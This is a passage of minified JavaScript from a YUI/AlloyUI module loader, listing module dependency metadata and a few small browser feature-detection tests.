"node-scroll-info":{"requires":["array-extras","base-build","event-resize","node-pluginhost","plugin","selector"]},"node-style":{"requires":["dom-style","node-base"]},"oop":{"requires":["yui-base"]},"overlay":{"requires":["widget","widget-stdmod","widget-position","widget-position-align","widget-stack","widget-position-constrain"],"skinnable":true},"paginator":{"requires":["paginator-core"]},"paginator-core":{"requires":["base"]},"paginator-url":{"requires":["paginator"]},"panel":{"requires":["widget",
"widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],"skinnable":true},"parallel":{"requires":["yui-base"]},"pjax":{"requires":["pjax-base","pjax-content"]},"pjax-base":{"requires":["classnamemanager","node-event-delegate","router"]},"pjax-content":{"requires":["io-base","node-base","router"]},"pjax-plugin":{"requires":["node-pluginhost","pjax","plugin"]},"plugin":{"requires":["base-base"]},"pluginhost":{"use":["pluginhost-base",
"pluginhost-config"]},"pluginhost-base":{"requires":["yui-base"]},"pluginhost-config":{"requires":["pluginhost-base"]},"promise":{"requires":["timers"]},"querystring":{"use":["querystring-parse","querystring-stringify"]},"querystring-parse":{"requires":["yui-base","array-extras"]},"querystring-parse-simple":{"requires":["yui-base"]},"querystring-stringify":{"requires":["yui-base"]},"querystring-stringify-simple":{"requires":["yui-base"]},"queue-promote":{"requires":["yui-base"]},"range-slider":{"requires":["slider-base",
"slider-value-range","clickable-rail"]},"recordset":{"use":["recordset-base","recordset-sort","recordset-filter","recordset-indexer"]},"recordset-base":{"requires":["base","arraylist"]},"recordset-filter":{"requires":["recordset-base","array-extras","plugin"]},"recordset-indexer":{"requires":["recordset-base","plugin"]},"recordset-sort":{"requires":["arraysort","recordset-base","plugin"]},"resize":{"use":["resize-base","resize-proxy","resize-constrain"]},"resize-base":{"requires":["base","widget",
"event","oop","dd-drag","dd-delegate","dd-drop"],"skinnable":true},"resize-constrain":{"requires":["plugin","resize-base"]},"resize-plugin":{"optional":["resize-constrain"],"requires":["resize-base","plugin"]},"resize-proxy":{"requires":["plugin","resize-base"]},"router":{"optional":["querystring-parse"],"requires":["array-extras","base-build","history"]},"scrollview":{"requires":["scrollview-base","scrollview-scrollbars"]},"scrollview-base":{"requires":["widget","event-gestures","event-mousewheel",
"transition"],"skinnable":true},"scrollview-base-ie":{"condition":{"name":"scrollview-base-ie","trigger":"scrollview-base","ua":"ie"},"requires":["scrollview-base"]},"scrollview-list":{"requires":["plugin","classnamemanager"],"skinnable":true},"scrollview-paginator":{"requires":["plugin","classnamemanager"]},"scrollview-scrollbars":{"requires":["classnamemanager","transition","plugin"],"skinnable":true},"selector":{"requires":["selector-native"]},"selector-css2":{"condition":{"name":"selector-css2",
"test":function(Y){var DOCUMENT=Y.config.doc,ret=DOCUMENT&&!("querySelectorAll"in DOCUMENT);return ret},"trigger":"selector"},"requires":["selector-native"]},"selector-css3":{"requires":["selector-native","selector-css2"]},"selector-native":{"requires":["dom-base"]},"series-area":{"requires":["series-cartesian","series-fill-util"]},"series-area-stacked":{"requires":["series-stacked","series-area"]},"series-areaspline":{"requires":["series-area","series-curve-util"]},"series-areaspline-stacked":{"requires":["series-stacked",
"series-areaspline"]},"series-bar":{"requires":["series-marker","series-histogram-base"]},"series-bar-stacked":{"requires":["series-stacked","series-bar"]},"series-base":{"requires":["graphics","axis-base"]},"series-candlestick":{"requires":["series-range"]},"series-cartesian":{"requires":["series-base"]},"series-column":{"requires":["series-marker","series-histogram-base"]},"series-column-stacked":{"requires":["series-stacked","series-column"]},"series-combo":{"requires":["series-cartesian","series-line-util",
"series-plot-util","series-fill-util"]},"series-combo-stacked":{"requires":["series-stacked","series-combo"]},"series-combospline":{"requires":["series-combo","series-curve-util"]},"series-combospline-stacked":{"requires":["series-combo-stacked","series-curve-util"]},"series-curve-util":{},"series-fill-util":{},"series-histogram-base":{"requires":["series-cartesian","series-plot-util"]},"series-line":{"requires":["series-cartesian","series-line-util"]},"series-line-stacked":{"requires":["series-stacked",
"series-line"]},"series-line-util":{},"series-marker":{"requires":["series-cartesian","series-plot-util"]},"series-marker-stacked":{"requires":["series-stacked","series-marker"]},"series-ohlc":{"requires":["series-range"]},"series-pie":{"requires":["series-base","series-plot-util"]},"series-plot-util":{},"series-range":{"requires":["series-cartesian"]},"series-spline":{"requires":["series-line","series-curve-util"]},"series-spline-stacked":{"requires":["series-stacked","series-spline"]},"series-stacked":{"requires":["axis-stacked"]},
"shim-plugin":{"requires":["node-style","node-pluginhost"]},"slider":{"use":["slider-base","slider-value-range","clickable-rail","range-slider"]},"slider-base":{"requires":["widget","dd-constrain","event-key"],"skinnable":true},"slider-value-range":{"requires":["slider-base"]},"sortable":{"requires":["dd-delegate","dd-drop-plugin","dd-proxy"]},"sortable-scroll":{"requires":["dd-scroll","sortable"]},"stylesheet":{"requires":["yui-base"]},"substitute":{"optional":["dump"],"requires":["yui-base"]},"swf":{"requires":["event-custom",
"node","swfdetect","escape"]},"swfdetect":{"requires":["yui-base"]},"tabview":{"requires":["widget","widget-parent","widget-child","tabview-base","node-pluginhost","node-focusmanager"],"skinnable":true},"tabview-base":{"requires":["node-event-delegate","classnamemanager"]},"tabview-plugin":{"requires":["tabview-base"]},"template":{"use":["template-base","template-micro"]},"template-base":{"requires":["yui-base"]},"template-micro":{"requires":["escape"]},"test":{"requires":["event-simulate","event-custom",
"json-stringify"]},"test-console":{"requires":["console-filters","test","array-extras"],"skinnable":true},"text":{"use":["text-accentfold","text-wordbreak"]},"text-accentfold":{"requires":["array-extras","text-data-accentfold"]},"text-data-accentfold":{"requires":["yui-base"]},"text-data-wordbreak":{"requires":["yui-base"]},"text-wordbreak":{"requires":["array-extras","text-data-wordbreak"]},"timers":{"requires":["yui-base"]},"transition":{"requires":["node-style"]},"transition-timer":{"condition":{"name":"transition-timer",
"test":function(Y){var DOCUMENT=Y.config.doc,node=DOCUMENT?DOCUMENT.documentElement:null,ret=true;if(node&&node.style)ret=!("MozTransition"in node.style||"WebkitTransition"in node.style||"transition"in node.style);return ret},"trigger":"transition"},"requires":["transition"]},"tree":{"requires":["base-build","tree-node"]},"tree-labelable":{"requires":["tree"]},"tree-lazy":{"requires":["base-pluginhost","plugin","tree"]},"tree-node":{},"tree-openable":{"requires":["tree"]},"tree-selectable":{"requires":["tree"]},
"tree-sortable":{"requires":["tree"]},"uploader":{"requires":["uploader-html5","uploader-flash"]},"uploader-flash":{"requires":["swfdetect","escape","widget","base","cssbutton","node","event-custom","uploader-queue"]},"uploader-html5":{"requires":["widget","node-event-simulate","file-html5","uploader-queue"]},"uploader-queue":{"requires":["base"]},"view":{"requires":["base-build","node-event-delegate"]},"view-node-map":{"requires":["view"]},"widget":{"use":["widget-base","widget-htmlparser","widget-skin",
"widget-uievents"]},"widget-anim":{"requires":["anim-base","plugin","widget"]},"widget-autohide":{"requires":["base-build","event-key","event-outside","widget"]},"widget-base":{"requires":["attribute","base-base","base-pluginhost","classnamemanager","event-focus","node-base","node-style"],"skinnable":true},"widget-base-ie":{"condition":{"name":"widget-base-ie","trigger":"widget-base","ua":"ie"},"requires":["widget-base"]},"widget-buttons":{"requires":["button-plugin","cssbutton","widget-stdmod"]},
"widget-child":{"requires":["base-build","widget"]},"widget-htmlparser":{"requires":["widget-base"]},"widget-modality":{"requires":["base-build","event-outside","widget"],"skinnable":true},"widget-parent":{"requires":["arraylist","base-build","widget"]},"widget-position":{"requires":["base-build","node-screen","widget"]},"widget-position-align":{"requires":["widget-position"]},"widget-position-constrain":{"requires":["widget-position"]},"widget-skin":{"requires":["widget-base"]},"widget-stack":{"requires":["base-build",
"widget"],"skinnable":true},"widget-stdmod":{"requires":["base-build","widget"]},"widget-uievents":{"requires":["node-event-delegate","widget-base"]},"yql":{"requires":["oop"]},"yql-jsonp":{"condition":{"name":"yql-jsonp","test":function(Y){return!Y.UA.nodejs&&!Y.UA.winjs},"trigger":"yql"},"requires":["yql","jsonp","jsonp-url"]},"yql-nodejs":{"condition":{"name":"yql-nodejs","trigger":"yql","ua":"nodejs"},"requires":["yql"]},"yql-winjs":{"condition":{"name":"yql-winjs","trigger":"yql","ua":"winjs"},
"requires":["yql"]},"yui":{},"yui-base":{},"yui-later":{"requires":["yui-base"]},"yui-log":{"requires":["yui-base"]},"yui-throttle":{"requires":["yui-base"]}});YUI.Env[Y.version].md5="f20377d5ab6d37137f73ea79d6eb476d"},"patched-v3.18.1",{"requires":["loader-base"]});YUI.add("yui",function(Y,NAME){},"patched-v3.18.1",{"use":["yui-base","get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup","loader-yui3"]});
YUI.add("aui-base-core",function(A,NAME){var Y=A;YUI.Env.aliases=YUI.Env.aliases||{};Y.mix(YUI.Env.aliases,{"aui-autosize":["aui-autosize-iframe"],"aui-base":["oop","yui-throttle","aui-classnamemanager","aui-debounce","aui-base-core","aui-base-lang","aui-node-base"],"aui-base-deprecated":["aui-base","aui-node","aui-component","aui-delayed-task-deprecated","aui-selector","aui-event-base"],"aui-button":["aui-button-core"],"aui-collection":["aui-map","aui-set","aui-linkedset"],"aui-color-picker-deprecated":["aui-color-picker-base-deprecated",
"aui-color-picker-grid-plugin-deprecated"],"aui-datasource-control-deprecated":["aui-datasource-control-base-deprecated","aui-input-text-control-deprecated"],"aui-datatable":["aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-datatable-property-list"],"aui-datatable-edit":["datatable-base","calendar","overlay","sortable","aui-datatype","aui-toolbar","aui-form-validator","aui-datatable-base-cell-editor","aui-datatable-base-options-cell-editor","aui-datatable-cell-editor-support",
"aui-datatable-core","aui-datatable-checkbox-cell-editor","aui-datatable-date-cell-editor","aui-datatable-dropdown-cell-editor","aui-datatable-radio-cell-editor","aui-datatable-text-cell-editor","aui-datatable-text-area-cell-editor"],"aui-datepicker-deprecated":["aui-datepicker-base-deprecated","aui-datepicker-select-deprecated"],"aui-event":["aui-event-base"],"aui-form-deprecated":["aui-form-base-deprecated","aui-form-combobox-deprecated","aui-form-field-deprecated","aui-form-select-deprecated",
"aui-form-textarea-deprecated","aui-form-textfield-deprecated"],"aui-io":["aui-io-request"],"aui-io-deprecated":["aui-io-request","aui-io-plugin-deprecated"],"aui-node":["aui-node-base"],"aui-overlay-deprecated":["aui-overlay-base-deprecated","aui-overlay-context-deprecated","aui-overlay-context-panel-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated"],"aui-rating":["aui-rating-base","aui-rating-thumb"],"aui-resize-deprecated":["aui-resize-base-deprecated","aui-resize-constrain-deprecated"],
"aui-scheduler":["event-gestures","aui-scheduler-base","aui-scheduler-event-recorder","aui-scheduler-view-agenda","aui-scheduler-view-day","aui-scheduler-view-month","aui-scheduler-view-table-dd","aui-scheduler-view-table","aui-scheduler-view-week","aui-viewport"],"aui-search":["aui-search-tst"],"aui-sortable":["aui-sortable-layout","aui-sortable-list"],"aui-surface":["aui-surface-app","aui-surface-screen"],"aui-toggler":["aui-toggler-base","aui-toggler-delegate"],"aui-tooltip":["aui-tooltip-base",
"aui-tooltip-delegate"],"aui-tpl-snippets-deprecated":["aui-tpl-snippets-base-deprecated","aui-tpl-snippets-checkbox-deprecated","aui-tpl-snippets-input-deprecated","aui-tpl-snippets-select-deprecated","aui-tpl-snippets-textarea-deprecated"],"aui-tree":["aui-tree-data","aui-tree-io","aui-tree-node","aui-tree-paginator","aui-tree-view"],"aui-widget":["aui-widget-cssclass","aui-widget-toolbars"],"aui-widget-core":["aui-widget-cssclass"]});YUI.Env[Y.version].modules=YUI.Env[Y.version].modules||{};Y.mix(YUI.Env[Y.version].modules,
{"aui-ace-autocomplete-base":{"requires":["aui-ace-editor"]},"aui-ace-autocomplete-freemarker":{"requires":["aui-ace-autocomplete-templateprocessor"]},"aui-ace-autocomplete-list":{"requires":["aui-ace-autocomplete-base","overlay","widget-autohide"],"skinnable":true},"aui-ace-autocomplete-plugin":{"requires":["aui-ace-autocomplete-list","plugin"]},"aui-ace-autocomplete-templateprocessor":{"requires":["aui-ace-autocomplete-base"]},"aui-ace-autocomplete-velocity":{"requires":["aui-ace-autocomplete-templateprocessor"]},
"aui-ace-editor":{"requires":["aui-node","aui-component"]},"aui-affix":{"requires":["base","node-screen","aui-node"]},"aui-alert":{"requires":["aui-aria","aui-classnamemanager","aui-widget-cssclass","aui-widget-transition","timers","widget","widget-stdmod"],"skinnable":true},"aui-aria":{"requires":["plugin","aui-component"]},"aui-aria-table-sortable":{"requires":["aui-aria"]},"aui-arraysort":{"requires":["arraysort"]},"aui-audio":{"requires":["aui-aria","aui-node","aui-component","node-event-html5",
"querystring-stringify-simple"],"skinnable":true},"aui-autocomplete-deprecated":{"requires":["aui-base-deprecated","aui-overlay-base-deprecated","datasource","dataschema","aui-form-combobox-deprecated"],"skinnable":true},"aui-autosize":{"use":["aui-autosize-iframe"]},"aui-autosize-deprecated":{"requires":["event-valuechange","plugin","aui-base-deprecated"],"skinnable":true},"aui-autosize-iframe":{"requires":["plugin","aui-component","aui-timer","aui-node-base"]},"aui-base":{"use":["oop","yui-throttle",
"aui-classnamemanager","aui-debounce","aui-base-core","aui-base-lang","aui-node-base"]},"aui-base-core":{},"aui-base-deprecated":{"use":["aui-base","aui-node","aui-component","aui-delayed-task-deprecated","aui-selector","aui-event-base"]},"aui-base-html5-shiv":{"condition":{"name":"aui-base-html5-shiv","trigger":"node-base","ua":"ie"}},"aui-base-lang":{},"aui-boolean-data-editor":{"requires":["aui-button-switch","aui-data-editor"]},"aui-button":{"use":["aui-button-core"]},"aui-button-core":{"requires":["button",
"button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-button-item-deprecated":{"requires":["aui-base-deprecated","aui-state-interaction-deprecated","widget-child"],"skinnable":true},"aui-button-search-cancel":{"requires":["array-invoke","base","base-build","event-focus","event-move","event-resize","node-screen","node-event-delegate","aui-node-base","aui-classnamemanager","aui-event-input"]},"aui-button-switch":{"requires":["aui-node-base",
"base-build","event-key","transition","widget"],"skinnable":true},"aui-carousel":{"requires":["anim","aui-event","aui-image-viewer-base","aui-image-viewer-slideshow","node-event-delegate","node-focusmanager"],"skinnable":true},"aui-carousel-mobile-touch":{"condition":{"name":"aui-carousel-mobile-touch","test":function(A){return A.UA.mobile&&A.UA.touchEnabled},"trigger":"aui-carousel"},"requires":["base-build","aui-carousel"]},"aui-carousel-swipe":{"condition":{"name":"aui-carousel-swipe","trigger":"aui-carousel",
"ua":"touchEnabled"},"requires":["aui-carousel","aui-widget-swipe","base-build"],"skinnable":true},"aui-char-counter":{"requires":["aui-aria","aui-node","aui-event-input","aui-component"]},"aui-chart-deprecated":{"requires":["datasource","json","aui-swf-deprecated"]},"aui-classnamemanager":{"requires":["classnamemanager"]},"aui-collection":{"use":["aui-map","aui-set","aui-linkedset"]},"aui-color-palette":{"requires":["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],
"skinnable":true},"aui-color-picker-base":{"requires":["aui-color-palette","aui-hsva-palette-modal","event-outside"],"skinnable":true},"aui-color-picker-base-deprecated":{"requires":["dd-drag","panel","slider","aui-button-item-deprecated","aui-color-util-deprecated","aui-form-base-deprecated","aui-overlay-context-deprecated"],"skinnable":true},"aui-color-picker-deprecated":{"use":["aui-color-picker-base-deprecated","aui-color-picker-grid-plugin-deprecated"]},"aui-color-picker-grid-plugin-deprecated":{"requires":["plugin",
"aui-color-picker-base-deprecated"],"skinnable":true},"aui-color-picker-popover":{"requires":["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-color-util-deprecated":{"requires":[]},"aui-component":{"requires":["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","base-build","widget-base"]},"aui-css":{"type":"css"},"aui-data-editor":{"requires":["aui-classnamemanager","base-build","node-base"],"skinnable":true},"aui-data-set-deprecated":{"requires":["oop",
"collection","base"]},"aui-datasource-control-base-deprecated":{"requires":["datasource","dataschema","aui-base-deprecated"]},"aui-datasource-control-deprecated":{"use":["aui-datasource-control-base-deprecated","aui-input-text-control-deprecated"]},"aui-datatable":{"use":["aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-datatable-property-list"]},"aui-datatable-base-cell-editor":{"requires":["datatable-base","overlay"],"skinnable":true},"aui-datatable-base-options-cell-editor":{"requires":["aui-datatable-base-cell-editor",
"escape"],"skinnable":true},"aui-datatable-body":{"requires":["aui-classnamemanager","datatable-base","event-key","aui-event-base"]},"aui-datatable-cell-editor-support":{"requires":["datatable-base"]},"aui-datatable-checkbox-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-core":{"requires":["aui-datatable-body","datatable-base","event-key","aui-event-base"],"skinnable":true},"aui-datatable-date-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},
"aui-datatable-dropdown-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-edit":{"use":["datatable-base","calendar","overlay","sortable","aui-datatype","aui-toolbar","aui-form-validator","aui-datatable-base-cell-editor","aui-datatable-base-options-cell-editor","aui-datatable-cell-editor-support","aui-datatable-core","aui-datatable-checkbox-cell-editor","aui-datatable-date-cell-editor","aui-datatable-dropdown-cell-editor","aui-datatable-radio-cell-editor","aui-datatable-text-cell-editor",
"aui-datatable-text-area-cell-editor"]},"aui-datatable-highlight":{"requires":["aui-datatable-selection"],"skinnable":true},"aui-datatable-property-list":{"requires":["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-datatable-radio-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-selection":{"requires":["aui-datatable-core"],
"skinnable":true},"aui-datatable-text-area-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-text-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatype":{"requires":["datatype","aui-datatype-date-parse"]},"aui-datatype-date-parse":{"requires":["aui-base-lang","datatype-date-format","datatype-date-parse","intl"]},"aui-datepicker":{"requires":["aui-aria","aui-datepicker-delegate","aui-datepicker-popover","base","base-build","calendar"],
"skinnable":true},"aui-datepicker-base-deprecated":{"requires":["calendar","aui-datatype","aui-overlay-context-deprecated"],"skinnable":true},"aui-datepicker-delegate":{"requires":["aui-datatype-date-parse","aui-event-input","event-focus","node-event-delegate"]},"aui-datepicker-deprecated":{"skinnable":true,"use":["aui-datepicker-base-deprecated","aui-datepicker-select-deprecated"]},"aui-datepicker-native":{"requires":["aui-datepicker-delegate","aui-node-base","base","base-build"]},"aui-datepicker-popover":{"requires":["aui-classnamemanager",
"aui-popover"]},"aui-datepicker-select-deprecated":{"requires":["aui-datepicker-base-deprecated","aui-button-item-deprecated"],"skinnable":true},"aui-debounce":{},"aui-delayed-task-deprecated":{"requires":["yui-base"]},"aui-diagram-builder":{"requires":["aui-aria","aui-map","aui-property-builder","aui-diagram-builder-connector","aui-property-builder-settings","aui-diagram-node-condition","aui-diagram-node-end","aui-diagram-node-fork","aui-diagram-node-join","aui-diagram-node-start","aui-diagram-node-state",
"aui-diagram-node-task","overlay"],"skinnable":true},"aui-diagram-builder-connector":{"requires":["arraylist-add","arraylist-filter","escape","json","graphics","dd"],"skinnable":true},"aui-diagram-node":{"requires":["aui-aria","aui-diagram-node-manager-base","escape","overlay"]},"aui-diagram-node-condition":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-end":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-fork":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-join":{"requires":["aui-diagram-node-state"]},
"aui-diagram-node-manager-base":{"requires":["base"]},"aui-diagram-node-start":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-state":{"requires":["aui-diagram-node"]},"aui-diagram-node-task":{"requires":["aui-diagram-node-state"]},"aui-dialog-iframe-deprecated":{"requires":["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],"skinnable":true},"aui-dropdown":{"requires":["event-delegate","event-key","event-outside","node-focusmanager","widget","widget-stack","aui-classnamemanager",
"aui-node","aui-widget-cssclass","aui-widget-toggle","aui-widget-trigger"],"skinnable":true},"aui-editable-deprecated":{"requires":["aui-base-deprecated","aui-form-combobox-deprecated","escape","event-resize"],"skinnable":true},"aui-event":{"use":["aui-event-base"]},"aui-event-base":{"requires":["event-base"]},"aui-event-delegate-change":{"condition":{"name":"aui-event-delegate-change","trigger":"event-base-ie","ua":"ie"},"requires":["aui-event-base","event-delegate","event-synthetic"]},"aui-event-delegate-submit":{"condition":{"name":"aui-event-delegate-submit",
"trigger":"event-base-ie","ua":"ie"},"requires":["aui-event-base","event-delegate","event-synthetic"]},"aui-event-input":{"condition":{"name":"aui-event-input","test":function(A){var supportsDOMEvent=A.supportsDOMEvent,testFeature=A.Features.test,addFeature=A.Features.add;if(testFeature("event","input")===undefined)addFeature("event","input",{test:function(){return supportsDOMEvent(document.createElement("textarea"),"input")&&(!A.UA.ie||A.UA.ie>9)}});return!testFeature("event","input")},"trigger":"aui-event-base"},
"requires":["aui-event-base","event-delegate","event-synthetic","timers"]},"aui-form-base-deprecated":{"requires":["io-form","querystring-parse","aui-base-deprecated","aui-data-set-deprecated","aui-form-field-deprecated"]},"aui-form-builder":{"requires":["aui-modal","aui-layout","aui-form-builder-field-list","aui-form-builder-field-toolbar","aui-form-builder-field-type","aui-form-builder-field-types","aui-form-builder-layout-builder","aui-form-builder-page-manager","aui-form-builder-settings-modal",
"event-focus","event-tap"],"skinnable":true},"aui-form-builder-available-field-deprecated":{"requires":["aui-property-builder-available-field"]},"aui-form-builder-deprecated":{"requires":["aui-button","aui-collection","aui-form-builder-available-field-deprecated","aui-form-builder-field-deprecated","aui-form-builder-field-button-deprecated","aui-form-builder-field-checkbox-deprecated","aui-form-builder-field-fieldset-deprecated","aui-form-builder-field-file-upload-deprecated","aui-form-builder-field-multiple-choice-deprecated",
"aui-form-builder-field-radio-deprecated","aui-form-builder-field-select-deprecated","aui-form-builder-field-text-deprecated","aui-form-builder-field-textarea-deprecated","aui-property-builder","aui-property-builder-settings","aui-sortable-list","aui-tabview","aui-tooltip-base","escape","transition"],"skinnable":true},"aui-form-builder-field-base":{"requires":["aui-classnamemanager","aui-node-base","aui-text-data-editor","aui-toggler","base","node-base"],"skinnable":true},"aui-form-builder-field-button-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-checkbox-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-choice":{"requires":["aui-boolean-data-editor","aui-options-data-editor","aui-tabs-data-editor","aui-form-builder-field-base","aui-form-field-choice"]},"aui-form-builder-field-deprecated":{"requires":["panel","aui-datatype","aui-datatable-edit","aui-property-builder-field-support"],"skinnable":true},"aui-form-builder-field-fieldset-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-file-upload-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-list":{"requires":["aui-form-builder-field-type","aui-form-builder-field-types","aui-form-builder-layout-builder"],"skinnable":true},"aui-form-builder-field-multiple-choice-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-radio-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-select-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-sentence":{"requires":["aui-form-builder-field-base","aui-form-field"]},"aui-form-builder-field-text":{"requires":["aui-boolean-data-editor","aui-radio-group-data-editor","aui-form-builder-field-base","aui-form-field-text"]},"aui-form-builder-field-text-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-textarea-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-toolbar":{"requires":["aui-classnamemanager",
"base","node-base"],"skinnable":true},"aui-form-builder-field-type":{"requires":["base","node-base"],"skinnable":true},"aui-form-builder-field-types":{"requires":["aui-classnamemanager","aui-form-builder-field-types-modal","base","node-base"],"skinnable":true},"aui-form-builder-field-types-modal":{"requires":["aui-modal"],"skinnable":true},"aui-form-builder-layout-builder":{"requires":["aui-classnamemanager","aui-layout-builder","aui-modal","base","node-base"],"skinnable":true},"aui-form-builder-page-manager":{"requires":["aui-pagination",
"aui-popover","aui-tabview","base","event-valuechange","node-base"],"skinnable":true},"aui-form-builder-settings-modal":{"requires":["aui-classnamemanager","aui-modal","base","node-base"],"skinnable":true},"aui-form-combobox-deprecated":{"requires":["aui-form-textarea-deprecated","aui-toolbar"],"skinnable":true},"aui-form-deprecated":{"use":["aui-form-base-deprecated","aui-form-combobox-deprecated","aui-form-field-deprecated","aui-form-select-deprecated","aui-form-textarea-deprecated","aui-form-textfield-deprecated"]},
"aui-form-field":{"requires":["aui-classnamemanager","aui-node-base","base-build"],"skinnable":true},"aui-form-field-choice":{"requires":["aui-form-field-required"],"skinnable":true},"aui-form-field-deprecated":{"requires":["aui-base-deprecated","aui-component"]},"aui-form-field-required":{"requires":["aui-form-field"]},"aui-form-field-text":{"requires":["aui-form-field-required"],"skinnable":true},"aui-form-select-deprecated":{"requires":["aui-form-field-deprecated"]},"aui-form-textarea-deprecated":{"requires":["node-pluginhost",
"aui-autosize-deprecated","aui-form-textfield-deprecated"]},"aui-form-textfield-deprecated":{"requires":["aui-form-field-deprecated"]},"aui-form-validator":{"requires":["escape","selector-css3","node-event-delegate","aui-node","aui-component","aui-event-input"]},"aui-hsv-palette":{"requires":["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],"skinnable":true},"aui-hsva-palette":{"requires":["aui-hsv-palette"],
"skinnable":true},"aui-hsva-palette-modal":{"requires":["aui-hsva-palette","aui-modal"],"skinnable":true},"aui-image-cropper":{"requires":["resize-base","resize-constrain","dd-constrain","aui-node-base","aui-component"],"skinnable":true},"aui-image-viewer":{"requires":["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base",
"aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-image-viewer-base":{"requires":["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],"skinnable":true},"aui-image-viewer-media":{"requires":["plugin","aui-component","aui-image-viewer"]},"aui-image-viewer-multiple":{"requires":["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],"skinnable":true},"aui-image-viewer-multiple-swipe":{"condition":{"name":"aui-image-viewer-multiple-swipe",
"trigger":"aui-image-viewer-multiple","ua":"touchEnabled"},"requires":["aui-image-viewer-multiple","aui-image-viewer-swipe"]},"aui-image-viewer-slideshow":{"requires":["node","aui-classnamemanager"]},"aui-image-viewer-swipe":{"condition":{"name":"aui-image-viewer-swipe","trigger":"aui-image-viewer-base","ua":"touchEnabled"},"requires":["event-resize","aui-image-viewer-base","aui-widget-swipe"]},"aui-input-text-control-deprecated":{"requires":["aui-base-deprecated","aui-datasource-control-base-deprecated",
"aui-form-combobox-deprecated"]},"aui-io":{"use":["aui-io-request"]},"aui-io-deprecated":{"use":["aui-io-request","aui-io-plugin-deprecated"]},"aui-io-plugin-deprecated":{"requires":["aui-overlay-base-deprecated","aui-parse-content","aui-io-request","aui-loading-mask-deprecated"]},"aui-io-request":{"requires":["io-base","json","plugin","querystring-stringify","aui-component"]},"aui-io-request-deprecated":{"requires":["io-base","json","plugin","querystring-stringify","aui-base-deprecated"]},"aui-layout":{"requires":["aui-layout-col",
"aui-layout-row","aui-node-base","base-build","datatype-number-parse","event-resize"]},"aui-layout-builder":{"requires":["aui-classnamemanager","aui-layout","aui-layout-builder-add-col","aui-layout-builder-add-row","aui-layout-builder-move","aui-layout-builder-remove-row","aui-layout-builder-resize-col","aui-node-base","base-build","node-event-delegate","node-screen","node-style"]},"aui-layout-builder-add-col":{"requires":["event-key","node-base"],"skinnable":true},"aui-layout-builder-add-row":{"requires":["aui-node-base",
"base-build","node-scroll-info"],"skinnable":true},"aui-layout-builder-move":{"requires":["aui-node-base","base-build"],"skinnable":true},"aui-layout-builder-remove-row":{"requires":["aui-node-base","base-build"],"skinnable":true},"aui-layout-builder-resize-col":{"requires":["dd-constrain","dd-delegate","dd-drop-plugin","dd-proxy","event-mouseenter","node-base"],"skinnable":true},"aui-layout-col":{"requires":["aui-classnamemanager","aui-node-base","base-build"],"skinnable":true},"aui-layout-row":{"requires":["array-invoke",
"aui-node-base","base-build"],"skinnable":true},"aui-linkedset":{"requires":["aui-set"]},"aui-live-search-deprecated":{"requires":["aui-base-deprecated"]},"aui-loading-mask-deprecated":{"requires":["plugin","aui-overlay-mask-deprecated"],"skinnable":true},"aui-map":{"requires":["base-build"]},"aui-menu":{"requires":["base-build","event-mouseenter","event-resize","widget","widget-position","widget-position-align","widget-position-constrain","widget-stack","aui-classnamemanager","aui-debounce","aui-dropdown",
"aui-menu-item"],"skinnable":true},"aui-menu-item":{"requires":["base-build","node-base","aui-classnamemanager","aui-node","aui-widget-shortcut"]},"aui-messaging":{"requires":["querystring","aui-timer"]},"aui-modal":{"requires":["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],
